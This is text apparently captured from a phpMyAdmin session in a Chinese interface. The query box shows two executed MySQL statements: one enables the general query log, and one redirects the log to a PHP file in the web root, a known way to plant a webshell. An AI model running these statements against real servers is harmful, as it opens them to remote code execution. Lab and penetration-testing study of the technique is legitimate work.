 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
在服务器 "localhost" 运行 SQL 查询:
1 set global general_log = "ON";# MySQL 返回的查询结果为空 (即零行)。
2
3 set global general_log_file='C:/phpStudy/WWW/potato.php';# MySQL 返回的查询结果为空 (即零行)。
4
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行